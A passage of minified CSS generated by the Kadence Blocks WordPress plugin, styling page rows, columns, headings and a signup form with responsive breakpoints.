4rem);padding-left:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id201850_3e9d54-b4 > .kt-row-column-wrap{max-width:100%;margin-left:auto;margin-right:auto;grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id201850_3e9d54-b4 > .kt-row-column-wrap{max-width:100%;margin-left:auto;margin-right:auto;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column201850_ca34f5-4a > .kt-inside-inner-col{display:flex;}.kadence-column201850_ca34f5-4a > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xl, 4rem);padding-right:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-xl, 4rem);padding-left:var(--global-kb-spacing-lg, 3rem);}.kadence-column201850_ca34f5-4a > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_ca34f5-4a > .kt-inside-inner-col{flex-direction:column;align-items:flex-start;}.kadence-column201850_ca34f5-4a > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_ca34f5-4a > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_ca34f5-4a > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column201850_ca34f5-4a > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}@media all and (max-width: 1024px){.kadence-column201850_ca34f5-4a > .kt-inside-inner-col{padding-right:var(--global-kb-spacing-sm, 1.5rem);padding-left:var(--global-kb-spacing-sm, 1.5rem);flex-direction:column;justify-content:center;align-items:flex-start;}}@media all and (max-width: 767px){.kadence-column201850_ca34f5-4a > .kt-inside-inner-col{padding-right:0px;padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:0px;border-top:0px solid transparent;border-right:0px solid transparent;border-bottom:0px solid transparent;border-left:0px solid transparent;flex-direction:column;justify-content:center;align-items:flex-start;}}.kadence-column201850_c79f9b-f0 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_c79f9b-f0 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_c79f9b-f0 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column201850_c79f9b-f0 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_c79f9b-f0{max-width:85%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_c79f9b-f0{-webkit-flex:0 1 85%;flex:0 1 85%;}.wp-block-kadence-column>.kt-inside-inner-col>.kadence-column201850_c79f9b-f0{-webkit-flex:1 85%;flex:1 85%;}.wp-block-kadence-column.kb-section-sm-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_c79f9b-f0, .wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-sm-dir-vertical):not(.kb-section-md-dir-vertical) >.kt-inside-inner-col>.kadence-column201850_c79f9b-f0{-webkit-flex:0 1 85%;flex:0 1 85%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_c79f9b-f0 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading201850_bca0b9-1f, .wp-block-kadence-advancedheading.kt-adv-heading201850_bca0b9-1f[data-kb-block="kb-adv-heading201850_bca0b9-1f"]{padding-top:0px;padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);text-align:left;font-weight:400;font-family:HEADING;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading201850_bca0b9-1f mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_bca0b9-1f[data-kb-block="kb-adv-heading201850_bca0b9-1f"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading201850_bca0b9-1f img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_bca0b9-1f[data-kb-block="kb-adv-heading201850_bca0b9-1f"] img.kb-inline-image{width:150px;display:inline-block;}.kb-row-layout-id201850_5b76e8-52 > .kt-row-column-wrap{column-gap:10px;row-gap:var(--global-kb-gap-none, 0rem );max-width:75%;margin-left:auto;margin-right:auto;padding-right:0px;padding-bottom:var(--global-kb-spacing-xl, 4rem);padding-left:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id201850_5b76e8-52 > .kt-row-column-wrap{max-width:100%;margin-left:auto;margin-right:auto;grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id201850_5b76e8-52 > .kt-row-column-wrap{max-width:100%;margin-left:auto;margin-right:auto;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column201850_761c3f-a7 > .kt-inside-inner-col{display:flex;}.kadence-column201850_761c3f-a7 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xl, 4rem);padding-right:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-xl, 4rem);padding-left:var(--global-kb-spacing-lg, 3rem);}.kadence-column201850_761c3f-a7 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_761c3f-a7 > .kt-inside-inner-col{flex-direction:column;align-items:flex-start;}.kadence-column201850_761c3f-a7 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_761c3f-a7 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_761c3f-a7 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column201850_761c3f-a7 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}@media all and (max-width: 1024px){.kadence-column201850_761c3f-a7 > .kt-inside-inner-col{padding-right:var(--global-kb-spacing-sm, 1.5rem);padding-left:var(--global-kb-spacing-sm, 1.5rem);flex-direction:column;justify-content:center;align-items:flex-start;}}@media all and (max-width: 767px){.kadence-column201850_761c3f-a7 > .kt-inside-inner-col{padding-right:0px;padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:0px;border-top:0px solid transparent;border-right:0px solid transparent;border-bottom:0px solid transparent;border-left:0px solid transparent;flex-direction:column;justify-content:center;align-items:flex-start;}}.kadence-column201850_d46356-6c > .kt-inside-inner-col{display:flex;}.kadence-column201850_d46356-6c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_d46356-6c > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;}.kadence-column201850_d46356-6c > .kt-inside-inner-col > *, .kadence-column201850_d46356-6c > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_d46356-6c > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_d46356-6c > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column201850_d46356-6c{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_d46356-6c{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_d46356-6c > .kt-inside-inner-col{align-items:flex-start;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column201850_d46356-6c{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_d46356-6c{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_d46356-6c > .kt-inside-inner-col{align-items:flex-start;}}@media all and (max-width: 1024px){.kadence-column201850_d46356-6c > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column201850_d46356-6c > .kt-inside-inner-col > *, .kadence-column201850_d46356-6c > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_d46356-6c > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_d46356-6c > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column201850_d46356-6c{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_d46356-6c{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_d46356-6c > .kt-inside-inner-col{align-items:flex-start;}.kadence-column201850_d46356-6c{max-width:85%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_d46356-6c{-webkit-flex:0 1 85%;flex:0 1 85%;}.wp-block-kadence-column>.kt-inside-inner-col>.kadence-column201850_d46356-6c{-webkit-flex:1 85%;flex:1 85%;}.wp-block-kadence-column.kb-section-sm-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_d46356-6c, .wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-sm-dir-vertical):not(.kb-section-md-dir-vertical) >.kt-inside-inner-col>.kadence-column201850_d46356-6c{-webkit-flex:0 1 85%;flex:0 1 85%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_d46356-6c > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:space-between;}.kadence-column201850_d46356-6c > .kt-inside-inner-col > *, .kadence-column201850_d46356-6c > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_d46356-6c > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_d46356-6c > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.kadence-column201850_99e8ed-02{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_99e8ed-02{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_99e8ed-02 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_99e8ed-02 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_99e8ed-02 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_99e8ed-02{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column201850_99e8ed-02 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_99e8ed-02{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.kadence-column201850_99e8ed-02 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading201850_efeeeb-96, .wp-block-kadence-advancedheading.kt-adv-heading201850_efeeeb-96[data-kb-block="kb-adv-heading201850_efeeeb-96"]{max-width:100%;padding-top:0px;padding-bottom:var(--global-kb-spacing-md, 2rem);text-align:left;font-weight:400;font-family:HEADING;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading201850_efeeeb-96 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_efeeeb-96[data-kb-block="kb-adv-heading201850_efeeeb-96"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading201850_efeeeb-96 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_efeeeb-96[data-kb-block="kb-adv-heading201850_efeeeb-96"] img.kb-inline-image{width:150px;display:inline-block;}.kadence-column201850_b69415-e6{max-width:50%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_b69415-e6{-webkit-flex:0 1 50%;flex:0 1 50%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_b69415-e6 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_b69415-e6 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_b69415-e6 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_b69415-e6{-webkit-flex:0 1 50%;flex:0 1 50%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column201850_b69415-e6 > .kt-inside-inner-col{display:flex;flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column201850_b69415-e6{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_b69415-e6{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_b69415-e6 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column201850_b69415-e6{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_b69415-e6{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_b69415-e6 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column201850_b69415-e6{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_b69415-e6{-webkit-flex:0 1 100%;flex:0 1 100%;}.wp-block-kadence-column>.kt-inside-inner-col>.kadence-column201850_b69415-e6{-webkit-flex:1 100%;flex:1 100%;}.wp-block-kadence-column.kb-section-sm-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_b69415-e6, .wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-sm-dir-vertical):not(.kb-section-md-dir-vertical) >.kt-inside-inner-col>.kadence-column201850_b69415-e6{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_b69415-e6 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.kadence-column201850_70b43f-47{max-width:45%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_70b43f-47{-webkit-flex:0 1 45%;flex:0 1 45%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_70b43f-47 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_70b43f-47 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_70b43f-47 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_70b43f-47{-webkit-flex:0 1 45%;flex:0 1 45%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column201850_70b43f-47 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_70b43f-47{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_70b43f-47{-webkit-flex:0 1 100%;flex:0 1 100%;}.wp-block-kadence-column>.kt-inside-inner-col>.kadence-column201850_70b43f-47{-webkit-flex:1 100%;flex:1 100%;}.wp-block-kadence-column.kb-section-sm-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_70b43f-47, .wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-sm-dir-vertical):not(.kb-section-md-dir-vertical) >.kt-inside-inner-col>.kadence-column201850_70b43f-47{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_70b43f-47 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column201850_70b43f-47, .kt-inside-inner-col > .kadence-column201850_70b43f-47:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);}}.kb-row-layout-id201850_f0d63d-ab > .kt-row-column-wrap{row-gap:var(--global-kb-gap-none, 0rem );max-width:30%;margin-left:auto;margin-right:auto;padding-top:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id201850_f0d63d-ab > .kt-row-column-wrap{max-width:95%;margin-left:auto;margin-right:auto;}}@media all and (max-width: 767px){.kb-row-layout-id201850_f0d63d-ab > .kt-row-column-wrap{row-gap:var(--global-kb-gap-none, 0rem );max-width:94%;margin-left:auto;margin-right:auto;padding-top:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);grid-template-columns:minmax(0, 1fr);}}.kadence-column201850_f8eaec-e4 > .kt-inside-inner-col{display:flex;}.kadence-column201850_f8eaec-e4 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_f8eaec-e4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column201850_f8eaec-e4 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column201850_f8eaec-e4{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_f8eaec-e4{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_f8eaec-e4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column201850_f8eaec-e4{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_f8eaec-e4{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_f8eaec-e4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column201850_f8eaec-e4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_f8eaec-e4 > .kt-inside-inner-col{padding-right:var(--global-kb-spacing-xs, 1rem);padding-left:var(--global-kb-spacing-xs, 1rem);flex-direction:column;justify-content:center;}.kt-row-column-wrap > .kadence-column201850_f8eaec-e4{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_f8eaec-e4{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_f8eaec-e4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column201850_8c08eb-2c > .kt-inside-inner-col{display:flex;}.kadence-column201850_8c08eb-2c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_8c08eb-2c > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}.kadence-column201850_8c08eb-2c > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_8c08eb-2c > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_8c08eb-2c > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column201850_8c08eb-2c{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_8c08eb-2c{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_8c08eb-2c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column201850_8c08eb-2c{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_8c08eb-2c{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_8c08eb-2c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column201850_8c08eb-2c > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}@media all and (max-width: 767px){.kadence-column201850_8c08eb-2c > .kt-inside-inner-col{row-gap:var(--global-kb-gap-sm, 1rem);flex-direction:column;justify-content:center;align-items:center;}.kt-row-column-wrap > .kadence-column201850_8c08eb-2c{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_8c08eb-2c{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_8c08eb-2c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column201850_8c08eb-2c, .kt-inside-inner-col > .kadence-column201850_8c08eb-2c:not(.specificity){margin-right:0px;}}.wp-block-kadence-advancedheading.kt-adv-heading201850_0b0991-90, .wp-block-kadence-advancedheading.kt-adv-heading201850_0b0991-90[data-kb-block="kb-adv-heading201850_0b0991-90"]{margin-bottom:var(--global-kb-spacing-sm, 1.5rem);text-align:center;font-size:34px;line-height:1;font-weight:400;font-family:STRIKE;letter-spacing:-1.5px;}.wp-block-kadence-advancedheading.kt-adv-heading201850_0b0991-90 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_0b0991-90[data-kb-block="kb-adv-heading201850_0b0991-90"] mark.kt-highlight{letter-spacing:-0.5px;font-size:19px;line-height:1em;color:var(--global-palette9, #ffffff);-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading201850_0b0991-90 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_0b0991-90[data-kb-block="kb-adv-heading201850_0b0991-90"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading201850_0b0991-90, .wp-block-kadence-advancedheading.kt-adv-heading201850_0b0991-90[data-kb-block="kb-adv-heading201850_0b0991-90"]{font-size:17px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading201850_0b0991-90, .wp-block-kadence-advancedheading.kt-adv-heading201850_0b0991-90[data-kb-block="kb-adv-heading201850_0b0991-90"]{margin-bottom:var(--global-kb-spacing-sm, 1.5rem);font-size:28px;line-height:1;}.wp-block-kadence-advancedheading.kt-adv-heading201850_0b0991-90 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_0b0991-90[data-kb-block="kb-adv-heading201850_0b0991-90"] mark.kt-highlight{font-size:16px;}}.kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field{margin-bottom:0px;}.kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field label .required{color:var(--global-palette9, #ffffff);}.kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field .kb-text-style-field, .kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field .kb-select-style-field{color:var(--global-palette3, #1A202C);border-radius:25px;font-size:15px;line-height:1em;border-width:1px 1px 1px 1px;border-color:var(--global-palette9, #ffffff);}.kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field > label{font-style:normal;font-weight:inherit;}.kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field .kb-forms-submit{border-radius:25px;border-width:1px 1px 1px 1px;background:var(--global-palette2, #2B6CB0);border-color:var(--global-palette9, #ffffff);}.kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field .kb-forms-submit:hover, .kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field .kb-forms-submit:focus {color:var(--global-palette3, #1A202C);border-color:var(--global-palette9, #ffffff);background:var(--global-palette9, #ffffff);}.kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field .kb-forms-submit{font-size:13px;font-family:HEADING;font-style:normal;font-weight:400;}.kadence-form-201850_8341af-5d .kadence-blocks-form-message, .kadence-form-201850_8341af-5d .kb-form-error-msg{border-radius:35px;}.kb-form input.kadence-blocks-field.verify{opacity:0.0;position:absolute;top:0.0;left:0.0;width:0.0;height:0.0;z-index:-1;}@media all and (max-width: 1024px){.wp-block-kadence-form.kadence-form-201850_8341af-5d.kb-form-wrap{margin-right:5%;margin-left:5%;}}@media all and (max-width: 1024px){.kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field .kb-text-style-field, .kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field .kb-select-style-field{font-size:16px;}}@media all and (max-width: 767px){.kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field{margin-bottom:10px;}.kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field .kb-text-style-field, .kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field .kb-select-style-field{font-size:15px;}.kadence-form-201850_8341af-5d .kb-form .kadence-blocks-form-field .kb-forms-submit{font-size:14px;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id201850_d689d0-6f{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id201850_d689d0-6f > .kt-row-column-wrap{max-width:75%;margin-left:auto;margin-right:auto;padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:var(--global-kb-spacing-xs, 1rem);padding-bottom:var(--global-kb-spacing-5xl, 10rem);grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id201850_d689d0-6f > .kt-row-column-wrap{max-width:95%;margin-left:auto;margin-right:auto;}}@media all and (max-width: 767px){.kb-row-layout-id201850_d689d0-6f > .kt-row-column-wrap{max-width:95%;margin-left:auto;margin-right:auto;padding-top:var(--global-kb-spacing-md, 2rem);padding-right:var(--global-kb-spacing-xxs, 0.5rem);padding-bottom:var(--global-kb-spacing-xxl, 5rem);padding-left:var(--global-kb-spacing-xxs, 0.5rem);grid-template-columns:minmax(0, 1fr);}}.kadence-column201850_138a61-f1 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_138a61-f1 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_138a61-f1 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column201850_138a61-f1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_138a61-f1 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-right:var(--global-kb-spacing-xxs, 0.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);padding-left:var(--global-kb-spacing-xxs, 0.5rem);flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading201850_fe8aab-2e, .wp-block-kadence-advancedheading.kt-adv-heading201850_fe8aab-2e[data-kb-block="kb-adv-heading201850_fe8aab-2e"]{padding-top:var(--global-kb-spacing-xxl, 5rem);padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xs, 1rem);text-align:left;font-weight:400;font-family:HEADING;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading201850_fe8aab-2e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_fe8aab-2e[data-kb-block="kb-adv-heading201850_fe8aab-2e"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading201850_fe8aab-2e img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_fe8aab-2e[data-kb-block="kb-adv-heading201850_fe8aab-2e"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading201850_fe8aab-2e, .wp-block-kadence-advancedheading.kt-adv-heading201850_fe8aab-2e[data-kb-block="kb-adv-heading201850_fe8aab-2e"]{padding-top:var(--global-kb-spacing-xl, 4rem);text-align:left!important;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading201850_fe8aab-2e, .wp-block-kadence-advancedheading.kt-adv-heading201850_fe8aab-2e[data-kb-block="kb-adv-heading201850_fe8aab-2e"]{padding-top:var(--global-kb-spacing-md, 2rem);margin-bottom:var(--global-kb-spacing-xs, 1rem);text-align:left!important;border-bottom:0px solid transparent;}}.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col{display:flex;}.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col{padding-left:var(--global-kb-spacing-xxs, 0.5rem);}.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col{border-left:2px solid var(--global-palette9, 